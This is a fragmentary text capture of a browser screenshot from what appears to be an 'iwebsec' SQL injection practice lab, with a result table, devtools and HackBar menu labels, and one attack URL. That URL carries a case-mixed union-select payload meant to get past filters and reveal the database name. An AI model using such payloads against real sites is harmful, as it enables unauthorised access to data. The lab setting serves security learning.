 查询
id name age
1 iwebsec 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://101.43.235.147/sqli/08.php?id=-1 UniOn sElEct 1,dAtaBase(),3 --+